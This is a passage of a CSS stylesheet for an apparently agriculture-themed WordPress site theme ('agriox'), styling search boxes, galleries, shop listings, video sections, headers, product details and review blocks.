	color: var(--agriox-black, #1e1e22);
	font-weight: 600;
}

.wp-block-search input[type=search] {
	display: block;
	border: none;
	outline: none;
	width: 100%;
	max-width: 300px;
	position: relative;
	line-height: 40px;
	padding: 0 20px;
	background: #f1f1f5;
	color: var(--agriox-gray, #717178);
	display: block;
	font-size: 16px;
	font-weight: 500;
	font-family: var(--agriox-font, "Kumbh Sans", sans-serif);
	width: 100%;
	height: 60px;
	border: 1px solid #f1f1f5;
	border-radius: 7px;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.wp-block-search .wp-block-search__button {
	display: inline-block;
	vertical-align: middle;
	border: none;
	outline: none;
	background-color: var(--agriox-black, #1e1e22);
	text-align: center;
	border-radius: 5px;
	color: #fff;
	padding: 10px 15px;
	font-size: 14px;
	font-weight: 700;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	text-transform: uppercase;
	letter-spacing: .01em;
}

.wp-block-search .wp-block-search__button:hover {
	background-color: var(--agriox-secondary, #6d8c54);
}

.wp-block-tag-cloud a {
	font-size: 18px !important;
	color: var(--agriox-gray, #717178);
	display: inline-block;
	vertical-align: middle;
	margin-left: 5px;
	transition: all 500ms ease;
}

.wp-block-rss li {
	position: relative;
	padding-left: 68px;
	font-size: 16px;
	font-weight: 600;
	color: var(--agriox-black, #1e1e22);
	min-height: 44px;
}

.wp-block-rss li+li {
	margin-top: 20px;
}

.wp-block-rss {
	margin: 0;
	padding: 0;
	list-style: none;
}

.wp-block-rss li::before {
	content: '\f09e';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 16px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--agriox-black, #1e1e22);
	width: 44px;
	height: 44px;
	color: #fff;
	transition: all 500ms ease;
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
}

.wp-block-latest-posts__list.has-dates li a,
.wp-block-latest-posts li a {
	color: #1e1e22;
}

.news-sidebar__left .blog-one__single-content,
.blog-one__single-content.blog-details {
	margin-top: -30px;
}

.news-sidebar__left .blog-one__single-img,
.post-thumbnail.news-details__img {
	margin-bottom: 30px;
}

.news-details__content p {
	margin-bottom: 1em;
}

.news-details__content p {
	line-height: 1.75em;
}

.news-details__content a {
	font-weight: 500;
}

.news-details__content .blocks-gallery-caption {
	margin-bottom: 40px;
}

/* gallery one */
.gallery-one {
	padding-top: 120px;
}

.gallery-one .container-fluid {
	width: 100%;
	max-width: 1560px;
}

.gallery-one__item {
	overflow: hidden;
	border-radius: 10px;
	position: relative;
}

.gallery-one__item__image {
	background-color: #181818;
}

.gallery-one__item__image>img {
	transition: all 500ms ease;
	width: 100%;
	opacity: 1;
}

.gallery-one__item:hover .gallery-one__item__image>img {
	opacity: 0.6;
}

.gallery-one__item .image-popup {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	justify-content: center;
	opacity: 0;
	visibility: hidden;
	transform: translateY(-50%);
	transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease;
}

.gallery-one__item:hover .image-popup {
	opacity: 1;
	visibility: visible;
	transform: translateY(0%);
}

.gallery-one__item .image-popup::before,
.gallery-one__item .image-popup::after {
	content: '';
	width: 22px;
	height: 2px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background-color: #fff;
}

.gallery-one__item .image-popup::before {
	width: 2px;
	height: 22px;
}

/* cta three */
.cta-three {
	padding-top: 120px;
	padding-bottom: 120px;
	position: relative;
}

@media (min-width: 992px) {
	.cta-three {
		padding-bottom: 0;
	}
}

.cta-three__shape-1 {
	position: absolute;
	top: 140px;
	left: 70px;
	background-color: #f6f4ec;
	width: 314px;
	height: 314px;
	border-radius: 50%;
}

.cta-three__shape-2 {
	position: absolute;
	top: 138px;
	left: 305px;
	width: 78px;
	height: 78px;
	border-radius: 50%;
	background-color: var(--agriox-primary);
}

.cta-three__text {
	font-size: 18px;
	line-height: 34px;
	margin: 0;
	margin-bottom: 35px;
}

@media (min-width: 1200px) {
	.cta-three__content {
		padding-left: 70px;
	}
}

.cta-three__image {
	margin-bottom: 50px;
	position: relative;
}

@media (min-width: 992px) {
	.cta-three__image {
		margin-bottom: 0;
	}
}

.cta-three .cta-three__image>img {
	max-width: 100%;
	animation: imageMove 5s linear infinite;
}

@keyframes imageMove {
	0% {
		transform: translateX(0px);
	}

	50% {
		transform: translateX(-30px);
	}

	100% {
		transform: translateX(0px);
	}
}

@media (min-width: 992px) {
	.cta-three .cta-three__image>img {
		max-width: none;
	}
}

.cta-three__image__caption {
	display: none;
}

@media (min-width: 992px) {
	.cta-three__image__caption {
		position: absolute;
		top: -20px;
		right: 165px;
		font-size: 100px;
		color: #f6f4ec;
		font-family: var(--agriox-font-3);
		display: block;
		line-height: 1;
		font-weight: 400;
		z-index: -1;
	}
}

@media (min-width: 480px) {
	.cta-three__box {
		display: grid;
		grid-template-columns: repeat(3, 1fr);
	}
}

@media (min-width: 1200px) {
	.cta-three__box {
		display: flex;
		justify-content: space-between;
		align-items: center;
	}
}

.cta-three__box__item {
	margin-bottom: 30px;
	position: relative;
}

.cta-three__box__item::after {
	content: '';
	width: 1px;
	height: 99px;
	background-color: #eceae0;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: -55px;
	display: none;
}

@media (min-width: 1200px) {
	.cta-three__box__item::after {
		display: block;
	}
}

.cta-three__box__item:last-child::after {
	display: none;
}

.cta-three__box__item i {
	font-size: 62px;
	color: var(--agriox-base);
	display: block;
	margin-bottom: 22px;
}

.cta-three__box__item__title {
	margin: 0;
	font-size: 20px;
	color: var(--agriox-primary);
}

@media (min-width: 480px) {
	.cta-three__box__item__title {
		max-width: 100px;
	}
}

/* cta boxed */
.cta-one__boxed {
	background-color: transparent;
	padding: 0;
}

.cta-one__boxed::before {
	display: none;
}

.cta-one__boxed__inner {
	background-color: var(--agriox-base);
	padding-left: 30px;
	padding-right: 30px;
	padding-top: 50px;
	padding-bottom: 60px;
	text-align: center;
	border-radius: 10px;
	position: relative;
	overflow: hidden;
}

@media (min-width: 1200px) {
	.cta-one__boxed__inner {
		padding-left: 80px;
		padding-right: 80px;
		padding-top: 86px;
		padding-bottom: 86px;
	}
}

.cta-one__boxed__inner::before {
	display: none;
}

@media (min-width: 992px) {
	.cta-one__boxed__inner::before {
		content: '';
		display: block;
		width: 24px;
		height: 100%;
		background-color: var(--agriox-primary);
		position: absolute;
		top: 0;
		left: 0;
	}
}

.cta-one__boxed .cta-one__left-title {
	padding-left: 0;
}

.cta-one__boxed .cta-one__left {
	justify-content: center;
}

/* shop one */
.shop-one {
	padding-top: 120px;
	padding-bottom: 120px;
}

.shop-one .row {
	--bs-gutter-y: 30px;
}

.shop-one__sorter {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 30px;
	flex-wrap: wrap;
}

.shop-one__product-count {
	font-size: 18px;
	margin: 0;
	color: var(--agriox-color-1);
}

.shop-one__product-sorter {
	border: none;
	outline: none;
	border-radius: 10px;
	border: none;
	outline: none;
	display: block;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	width: 100%;
	max-width: 340px;
	height: 70px;
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	color: var(--agriox-color-1);
	background-color: #f6f4ec;
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
	margin-top: 20px;
}

@media (min-width: 768px) {
	.shop-one__product-sorter {
		margin-top: 0;
	}
}

.shop-one__image {
	overflow: hidden;
	border-radius: 10px;
	position: relative;
	margin-bottom: 20px;
}

.shop-one__image img {
	width: 100%;
	opacity: 1;
	transition: all 500ms ease;
}

.shop-one__item:hover .shop-one__image img {
	opacity: 0.7;
}

.shop-one__sale {
	position: absolute;
	top: 0;
	right: 30px;
	background-color: var(--agriox-primary);
	color: #fff;
	font-size: 12px;
	line-height: 1;
	font-weight: 500;
	padding: 7px 14px;
	text-transform: capitalize;
	z-index: 2;
}

.shop-one__cart {
	width: 70px;
	height: 70px;
	background-color: var(--agriox-base);
	border-radius: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	font-size: 23px;
	color: var(--agriox-primary);
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	transition: all 500ms ease;
	opacity: 0;
	visibility: hidden;
}

.shop-one__cart:hover {
	background-color: var(--agriox-primary);
	color: #fff;
}

.shop-one__item:hover .shop-one__cart {
	opacity: 1;
	visibility: visible;
}

.shop-one__title {
	margin: 0;
	color: var(--agriox-primary);
	font-size: 22px;
	line-height: 30px;
	letter-spacing: -0.02em;
	margin-bottom: 7px;
}

.shop-one__title a {
	color: inherit;
	transition: all 500ms ease;
}

.shop-one__title a:hover {
	color: var(--agriox-base);
}

.shop-one__price {
	font-size: 16px;
	color: var(--agriox-color-1);
	margin: 0;
	line-height: 1;
	margin-bottom: 10px;
}

.shop-one__rating {
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
}

.shop-one__rating i {
	font-size: 16px;
	color: var(--agriox-base);
}

.shop-one__rating i+i {
	margin-left: 7px;
}

.shop-one__sidebar {
	margin-bottom: 60px;
}

@media (min-width: 992px) {
	.shop-one__sidebar {
		margin-bottom: 0;
	}
}

.shop-one__sidebar__price .noUi-horizontal {
	height: 4px;
	background-color: #f6f4ec;
	border: none;
	box-shadow: none;
}

.shop-one__sidebar__price .noUi-handle {
	border-radius: 50%;
	width: 14px;
	height: 14px;
	background-color: var(--agriox-primary);
	border: none;
	outline: none;
	box-shadow: none;
}

.shop-one__sidebar__price .noUi-horizontal .noUi-handle {
	right: -8px;
}

.shop-one__sidebar__price .noUi-handle::before,
.shop-one__sidebar__price .noUi-handle::after {
	display: none;
}

.shop-one__sidebar__price .noUi-connect {
	background-color: var(--agriox-primary);
}

.shop-one__sidebar__price .form-group {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 0;
	margin-top: 20px;
}

.shop-one__sidebar__price .form-group p {
	margin: 0;
	font-size: 14px;
	color: var(--agriox-color-1);
}

.shop-one__sidebar__price .form-group .left>span {
	margin-left: 5px;
	margin-right: 5px;
}

.shop-one__sidebar__price .form-group .left {
	display: flex;
	align-items: center;
}

.shop-one__sidebar__price .thm-btn {
	padding: 3px 20px;
	font-size: 12px;
}

.shop-one__sidebar__item:not(.shop-one__sidebar__search) {
	border-radius: 10px;
	border: 1px solid #eceae0;
	padding: 30px;
}

.shop-one__sidebar__item+.shop-one__sidebar__item {
	margin-top: 30px;
}

.shop-one__sidebar__item__title h3 {
	font-size: 20px;
	font-weight: bold;
	color: var(--agriox-primary);
	margin: 0;
	margin-bottom: 25px;
}

.shop-one__sidebar__category {
	padding-bottom: 20px !important;
}

.shop-one__sidebar__category__list {
	margin: 0;
	margin-top: -10px;
}

.shop-one__sidebar__category__list li {
	position: relative;
}

.shop-one__sidebar__category__list li+li {
	margin-top: 10px;
}

.shop-one__sidebar__category__list li::after {
	content: '\f105';
	font-family: "Font Awesome 5 Free";
	color: var(--agriox-color-1);
	font-weight: 900;
	position: absolute;
	top: 0;
	right: 0;
	font-size: 16px;
}

.shop-one__sidebar__category__list li:hover::after {
	color: var(--agriox-primary);
}

.shop-one__sidebar__category__list li a {
	font-size: 16px;
	color: var(--agriox-color-1);
	transition: all 500ms ease;
}

.shop-one__sidebar__category__list li:hover a {
	color: var(--agriox-primary);
	text-shadow: 0 0 1px currentColor;
}

.shop-one__sidebar__search {
	background-color: var(--agriox-base);
	border-radius: 10px;
	padding-left: 30px;
	padding-right: 30px;
}

.shop-one__sidebar__search form {
	display: flex;
	justify-content: space-between;
}

.shop-one__sidebar__search ::placeholder {
	opacity: 1;
	color: var(--agriox-primary);
}

.shop-one__sidebar__search input[type=text],
.shop-one__sidebar__search input[type=search] {
	width: 100%;
	height: 71px;
	border: none;
	outline: none;
	background-color: transparent;
	color: var(--agriox-primary);
	font-size: 16px;
	font-weight: 500;
}

.shop-one__sidebar__search button[type=submit] {
	padding: 0;
	border: none;
	outline: none;
	color: var(--agriox-primary);
	font-size: 20px;
}

/* video two */
.video-two {
	background-color: #181818;
	position: relative;
	padding-top: 120px;
	padding-bottom: 120px;
}

.video-two__bg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0.4;
}

.video-two__bg div>div {
	background-position: 50% 100% !important;
}

.video-two .container {
	position: relative;
	z-index: 10;
}

.video-two__title {
	margin: 0;
	color: #fff;
	font-size: 40px;
	font-weight: bold;
	text-align: center;
}

.video-two__title::before {
	content: '';
	width: 53px;
	height: 22px;
	display: block;
	margin-left: auto;
	margin-right: auto;
	background-image: url(assets/images/icon/video-leaf-1-1.png);
	background-repeat: no-repeat;
	margin-bottom: 21px;
	margin-top: 40px;
}

@media (min-width: 768px) {
	.video-two__title {
		font-size: 60px;
	}
}

.video-two__title br {
	display: none;
}

@media (min-width: 768px) {
	.video-two__title br {
		display: inherit;
	}
}

.video-two .video-popup {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 70px;
	height: 70px;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	color: var(--agriox-secondary);
	font-size: 20px;
	background-color: #fff;
	border-radius: 50%;
	transition: all 500ms ease;
	position: relative;
}

.video-two .video-popup:hover {
	background-color: var(--agriox-secondary);
	color: #fff;
}

@media (min-width: 768px) {
	.video-two .video-popup {
		width: 100px;
		height: 100px;
		font-size: 30px;
	}
}

.video-two .video-popup::after,
.video-two .video-popup::before {
	content: '';
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background: transparent;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-animation-delay: .9s;
	animation-delay: .9s;
	content: "";
	position: absolute;
	box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
	-webkit-animation: ripple 3s infinite;
	animation: ripple 3s infinite;
	transition: all .4s ease;
}

.video-two .video-popup::after {
	-webkit-animation-delay: .6s;
	animation-delay: .6s;
}

.video-two__shape__wrapper {
	display: flex;
	justify-content: space-between;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

[class*=video-two__shape-] {
	width: 14.285%;
	height: 100%;
	border-right: 1px solid rgba(255, 255, 255, 0.1);
}

/* offer one */
.offer-one {
	padding-top: 120px;
	padding-bottom: 120px;
}

@media (min-width: 992px) {
	.offer-one .container-fluid {
		padding-left: 50px;
		padding-right: 50px;
	}
}

@media (min-width: 1440px) {
	.offer-one .container-fluid {
		padding-left: 100px;
		padding-right: 100px;
	}
}

.offer-one .row {
	--bs-gutter-y: 30px;
}

.offer-one__item {
	background-color: #f1f5f6;
	border-radius: 10px;
	padding: 50px;
	background-repeat: no-repeat;
	background-position: top right;
	padding-bottom: 40px;
}

@media (max-width: 575px) {
	.offer-one__item {
		background-image: none !important;
	}
}

.offer-one__tagline {
	font-family: var(--agriox-font-3);
	color: #f65866;
	font-size: 40px;
	margin: 0;
	line-height: 1;
	margin-bottom: 6px;
}

.offer-one__title {
	font-size: 50px;
	color: #181818;
	letter-spacing: -0.04em;
	margin: 0;
	font-weight: 400;
	margin-bottom: 28px;
}

.offer-one__link {
	display: inline-flex;
	align-items: center;
	font-size: 16px;
	color: #181818;
	transition: all 500ms ease;
}

.offer-one__link:hover {
	color: #f65866;
}

.offer-one__link>i {
	margin-right: 9px;
}

[class*=col-]:nth-child(2) .offer-one__item {
	background-color: #e3f0f1;
}

[class*=col-]:nth-child(3) .offer-one__item {
	background-color: #e2e2e2;
}

/* about four */
.about-four {
	padding-top: 120px;
	position: relative;
}

.about-four__shape {
	position: absolute;
	bottom: 10px;
	right: 215px;
}

.about-four .sec-title {
	margin-bottom: 33px;
}

.about-four__image {
	position: relative;
}

.about-four__image::before {
	content: '';
	width: 100%;
	height: 100%;
	background-color: #f6f4ec;
	position: absolute;
	top: 0;
	left: -50px;
	border-radius: 50%;
}

.about-four__image::after {
	content: '';
	width: 155px;
	height: 155px;
	background-color: var(--agriox-primary);
	position: absolute;
	bottom: 10px;
	right: 10px;
	border-radius: 50%;
	-webkit-animation-name: float-bob-y;
	animation-name: float-bob-y;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
}

.about-four__image__one {
	border-radius: 50% !important;
	position: relative;
	z-index: 10;
	max-width: 100%;
}

@media (min-width: 992px) {
	.about-four__image__one {
		max-width: none;
	}
}

.about-four__image__icon {
	position: absolute;
	top: 0;
	left: 24px;
	z-index: 11;
	animation: sunMove 10s linear infinite;
}

@media (min-width: 1200px) {
	.about-four__content {
		padding-left: 70px;
	}
}

.about-four__text {
	font-size: 18px;
	line-height: 36px;
	color: var(--agriox-color-1);
}

.about-four__list {
	margin-bottom: 40px;
	margin-top: 29px;
}

.about-four__list li {
	position: relative;
	padding-left: 30px;
	font-size: 18px;
	color: var(--agriox-primary);
}

.about-four__list li+li {
	margin-top: 7px;
}

.about-four__list li>i {
	position: absolute;
	left: 0;
	top: 9px;
	color: var(--agriox-base);
	font-size: 18px;
}

@media (min-width: 576px) {
	.about-four__list li>i {
		top: 50%;
		transform: translateY(-50%);
	}
}

/* features four */
@media (min-width: 992px) {
	.features-four .container-fluid {
		padding-left: 50px;
		padding-right: 50px;
	}
}

@media (min-width: 1440px) {
	.features-four .container-fluid {
		padding-left: 100px;
		padding-right: 100px;
	}
}

.features-four .row {
	--bs-gutter-x: 0;
}

.features-four__inner {
	border-radius: 10px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
	margin-top: -30px;
	z-index: 10;
	position: relative;
	background-color: #fff;
}

.features-four [class*=col-] {
	border-right: 0px solid #eceae0;
	border-bottom: 1px solid #eceae0;
}

@media (min-width: 992px) {
	.features-four [class*=col-] {
		border-bottom: 0;
		border-right: 1px solid #eceae0;
	}
}

.features-four [class*=col-]:last-child {
	border-right: 0;
	border-bottom: 0;
}

.features-four__item {
	padding-top: 50px;
	padding-bottom: 50px;
	padding-left: 30px;
	display: flex;
	align-items: center;
}

@media (min-width: 992px) {
	.features-four__item {
		padding-left: 76px;
	}
}

.features-four__item>i {
	font-size: 62px;
	color: var(--agriox-base);
	margin-right: 30px;
}

.features-four__item>svg {
	font-size: 62px;
	color: var(--agriox-base);
	margin-right: 30px;
}

.features-four__title {
	margin: 0;
	font-size: 18px;
	font-weight: 700;
	color: var(--agriox-primary);
	line-height: 30px;
}

.features-four__text {
	margin: 0;
	font-size: 16px;
	line-height: 30px;
	color: var(--agriox-color-1);
}

/* main slider three */
.main-slider-three {
	background-color: #181818;
}

.main-slider-three .image-layer {
	opacity: 0;
	transition: transform 7000ms ease, opacity 1000ms ease;
}

.main-slider-three .container {
	padding-top: 80px;
	padding-bottom: 110px;
}

@media (min-width: 1200px) {
	.main-slider-three .container {
		padding-top: 256px;
		padding-bottom: 200px;
	}
}

.main-slider-three .swiper-slide-active .image-layer {
	opacity: 0.6;
}

.main-slider-three .main-slider__content {
	text-align: center;
}

.main-slider-three .main-slider__title {
	font-family: var(--agriox-font-2);
	font-size: 50px;
	margin-bottom: 44px;
}

@media (min-width: 992px) {
	.main-slider-three .main-slider__title {
		font-size: 70px;
	}
}

@media (min-width: 1200px) {
	.main-slider-three .main-slider__title {
		font-size: 100px;
	}
}

.main-slider-three .main-slider__title span {
	font-family: var(--agriox-font-3);
	color: var(--agriox-base);
}

.main-slider-three .main-slider__title span::after {
	display: none;
}

.main-slider-three .main-slider__button-box {
	display: flex;
	justify-content: center;
	align-items: center;
}

.main-slider-three #main-slider-pagination,
.main-slider-three .main-slider__nav {
	bottom: auto;
	top: 50%;
	transform: translateY(-50%);
	display: none;
}

@media (min-width: 992px) {

	.main-slider-three #main-slider-pagination,
	.main-slider-three .main-slider__nav {
		display: inherit;
	}
}

/* main header three */
.main-header-three {
	position: relative;
}

.main-header-three .main-header--one__bottom {
	display: none;
}

@media (min-width: 1200px) {
	.main-header-three .main-header--one__bottom {
		display: block;
	}
}

.main-header-three .main-menu__inner {
	display: flex;
}

.main-header-three__upper {
	background-color: #f6f4ec;
}

@media (min-width: 1200px) {
	.main-header-three__upper {
		padding-top: 27.5px;
		padding-bottom: 27.5px;
	}
}

.main-header-three__upper .container {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.main-header-three__upper__contact {
	display: none;
}

@media (min-width: 1200px) {
	.main-header-three__upper__contact {
		display: flex;
		align-items: center;
	}
}

.main-header-three__upper__contact .icon span {
	width: 50px;
	height: 50px;
	background-color: var(--agriox-secondary);
	display: flex;
	justify-content: center;
	margin-right: 20px;
	border-radius: 50%;
	justify-content: center;
	align-items: center;
	color: #fff;
	font-size: 24px;
}

.main-header-three__upper__contact p {
	margin: 0;
	font-size: 13px;
	color: var(--agriox-color-1);
	display: block;
	line-height: 1;
	margin-bottom: 7px;
}

.main-header-three__upper__contact a {
	color: var(--agriox-primary);
	font-size: 18px;
	font-weight: 700;
	transition: all 500ms ease;
	display: block;
	line-height: 1;
}

.main-header-three__upper__contact a:hover {
	color: var(--agriox-base);
}

.main-header-three .logo {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding-top: 20px;
	padding-bottom: 20px;
	width: 100%;
}

@media (min-width: 1200px) {
	.main-header-three .logo {
		padding-top: 0;
		padding-bottom: 0;
		width: auto;
	}
}

.main-header-three .mobile-nav__toggler {
	color: var(--agriox-base);
	font-size: 20px;
	transition: all 500ms ease;
}

@media (min-width: 1200px) {
	.main-header-three .mobile-nav__toggler {
		display: none;
	}
}

.main-header-three .mobile-nav__toggler:hover {
	color: var(--agriox-primary);
}

.main-header-three .main-menu .main-menu__list>li>a {
	color: var(--agriox-color-1);
	padding-top: 16px;
	padding-bottom: 16px;
}

.main-header-three .main-menu .main-menu__list>li>a::before {
	bottom: 20px;
}

.main-header-three__social {
	display: flex;
	align-items: center;
}

.main-header-three__social a {
	font-size: 16px;
	color: var(--agriox-color-1);
	transition: all 500ms ease;
}

.main-header-three__social a:hover {
	color: var(--agriox-base);
}

.main-header-three__social a+a {
	margin-left: 30px;
}

.main-header-three .main-header--one__bottom-right .search-cart {
	padding-right: 0;
	display: flex;
	align-items: center;
}

.main-header-three .main-header--one__bottom-right .search-cart a {
	color: var(--agriox-color-1);
	font-size: 24px;
}

.main-header-three .main-header--one__bottom-right .search-cart a:hover {
	color: var(--agriox-base);
}

.main-header-three .main-header--one__bottom-left {
	padding-left: 0;
}

.main-header-three .main-header--one__bottom .main-menu--1 {
	width: 100%;
}

.main-menu-three .main-header--one__bottom-right .search-cart {
	padding-right: 0;
	display: block;
}

.main-menu-three .main-header--one__bottom-right .search-cart a {
	color: var(--agriox-color-1);
	font-size: 24px;
}

.main-menu-three .main-header--one__bottom-right .search-cart a:hover {
	color: var(--agriox-base);
}

.main-menu-three .main-header--one__bottom-left {
	padding-left: 0;
}

.main-menu-three .main-menu__list>li>a {
	color: var(--agriox-color-1);
	padding-top: 16px;
	padding-bottom: 16px;
}

.main-menu-three .main-menu__list>li>a::before {
	bottom: 20px;
}

.sidebar__categories-list li a:hover,
.sidebar__categories-list li a.active {
	font-weight: 400;
	text-shadow: 0 0 1px currentColor;
}

.comment-one__content-top {
	align-items: flex-start;
}

.comment-one__content-btn {
	top: -1px;
}

/* product details */
.product-details {
	padding-top: 120px;
	padding-bottom: 120px;
}

.product-details__image {
	margin-bottom: 50px;
}

@media (min-width: 992px) {
	.product-details__image {
		margin-bottom: 0;
	}
}

.product-details__image img {
	max-width: 100%;
}

@media (min-width: 992px) {
	.product-details__content__top {
		display: flex;
		align-items: baseline;
		margin-top: -10px;
	}
}

.product-details__content__name {
	margin: 0;
	font-size: 30px;
}

@media (min-width: 992px) {
	.product-details__content__name {
		font-size: 50px;
	}
}

.product-details__content__price {
	font-size: 16px;
	color: var(--agriox-secondary);
	font-weight: 500;
	position: relative;
}

@media (min-width: 992px) {
	.product-details__content__price {
		font-size: 20px;
		top: -2px;
		margin-left: 20px;
	}
}

.product-details__content__rating {
	display: flex;
	align-items: center;
}

@media (min-width: 992px) {
	.product-details__content__rating {
		margin-top: 10px;
	}
}

.product-details__content__rating__star i {
	font-size: 16px;
	color: var(--agriox-base);
}

@media (min-width: 992px) {
	.product-details__content__rating__star i {
		font-size: 18px;
	}
}

.product-details__content__rating__star i+i {
	margin-left: 3px;
}

@media (min-width: 992px) {
	.product-details__content__rating__star i+i {
		margin-left: 2px;
	}
}

.product-details__content__rating__count {
	margin-left: 10px;
	font-size: 16px;
	color: var(--agriox-color-1);
}

.product-details__content__text {
	border-top: 1px solid #eceae0;
	padding-top: 20px;
	margin-top: 20px;
}

.product-details__content__text p {
	margin: 0;
	font-size: 18px;
	line-height: 34px;
	color: var(--agriox-color-1);
}

.product-details__content__text p+p {
	margin-top: 20px;
}

.product-details__content__quantity {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	margin-top: 20px;
	width: 100%;
}

.product-details__content__quantity__text {
	font-size: 20px;
	font-weight: bold;
	font-family: var(--agriox-font-2);
	color: var(--agriox-primary);
	line-height: 1;
	margin-right: 20px;
}

.product-details__content__quantity .quantity-box {
	width: 97px;
	height: 60px;
	border: 1px solid #eceae0;
	border-radius: 10px;
	position: relative;
	overflow: hidden;
}

.product-details__content__quantity .quantity-box input[type=number] {
	width: 100%;
	height: 100%;
	border: none;
	outline: none;
	background-color: transparent;
	-webkit-appearance: textfield;
	-moz-appearance: textfield;
	padding-right: 30px;
	text-align: center;
}

.product-details__content__quantity .quantity-box .sub {
	padding: 0;
	border: none;
	outline: none;
	position: absolute;
	top: 0;
	right: 0;
	font-size: 8px;
	width: 30px;
	border-left: 1px solid #eceae0;
	height: 30px;
	z-index: 999;
}

.product-details__content__quantity .quantity-box .add {
	padding: 0;
	border: none;
	outline: none;
	position: absolute;
	bottom: 0;
	right: 0;
	font-size: 8px;
	width: 30px;
	border-left: 1px solid #eceae0;
	border-top: 1px solid #eceae0;
	height: 30px;
}

@media (min-width: 992px) {
	.product-details__content__buttons {
		display: flex;
		align-items: center;
		margin-top: 30px;
	}
}

.product-details__content__buttons .thm-btn {
	margin-bottom: 20px;
}

.product-details__content__buttons .wishlist-btn {
	background-color: var(--agriox-primary);
	color: #fff;
}

@media (min-width: 992px) {
	.product-details__content__buttons .wishlist-btn {
		margin-left: 20px;
	}
}

.product-details__content__buttons .wishlist-btn::before {
	background-color: #fff;
	opacity: 0.1;
}

.product-details__content__social {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-top: 20px;
}

.product-details__content__social__text {
	flex: 1 1 100%;
}

@media (min-width: 576px) {
	.product-details__content__social__text {
		flex: 0 0 auto;
	}
}

@media (min-width: 992px) {
	.product-details__content__social__text {
		font-size: 20px;
		color: var(--agriox-primary);
		font-weight: bold;
	}
}

.product-details__content__social a {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 44px;
	height: 44px;
	background-color: #f6f4ec;
	font-size: 14px;
	color: var(--agriox-color-1);
	border-radius: 50%;
}

@media (min-width: 576px) {
	.product-details__content__social a:first-of-type {
		margin-left: 20px;
	}
}

.product-details__content__social a+a {
	margin-left: 10px;
}

.product-content__title {
	margin: 0;
	font-size: 30px;
	color: var(--agriox-primary);
	margin-bottom: 30px;
}

@media (min-width: 992px) {
	.product-content__title {
		font-size: 40px;
	}
}

.product-content .product-content__title {
	margin-bottom: 50px;
}

.product-content p {
	margin: 0;
	color: var(--agriox-color-1);
	font-size: 18px;
	line-height: 34px;
}

.product-content p+p {
	margin-top: 20px;
}

.product-review {
	padding-top: 60px;
	padding-bottom: 0px;
}

.product-review__item {
	border-bottom: 1px solid #eceae0;
	padding-bottom: 40px;
	margin-bottom: 50px;
	position: relative;
}

@media (min-width: 992px) {
	.product-review__item {
		padding-bottom: 50px;
		display: flex;
	}
}

.product-review__item__image {
	margin-bottom: 20px;
}

@media (min-width: 992px) {
	.product-review__item__image {
		flex-shrink: 0;
		margin-bottom: 0;
		margin-right: 35px;
	}
}

.product-review__item__image img {
	border-radius: 50%;
}

.product-review__item__title {
	font-size: 20px;
	margin: 0;
	color: var(--agriox-primary);
}

@media (min-width: 992px) {
	.product-review__item__title {
		font-size: 24px;
	}
}

.product-review__item__text {
	margin: 0;
	font-size: 18px;
	line-height: 34px;
	color: var(--agriox-color-1);
	margin-top: 20px;
}

.product-review__item__meta {
	font-size: 16px;
	font-weight: 500;
	color: var(--agriox-secondary);
}

.product-review__item__meta span {
	margin-left: 10px;
	margin-right: 10px;
}

.product-review__item__star {
	display: flex;
	align-items: center;
	margin-top: 10px;
	margin-bottom: 10px;
}

@media (min-width: 992px) {
	.product-review__item__star {
		position: absolute;
		top: 0;
		right: 0;
		margin: 0;
	}
}

.product-review__item__star i {
	font-size: 16px;
	color: var(--agriox-base);
}

@media (min-width: 992px) {
	.product-review__item__star i {
		font-size: 18px;
	}
}

.product-review__item__star i+i {
	margin-left: 3px;
}

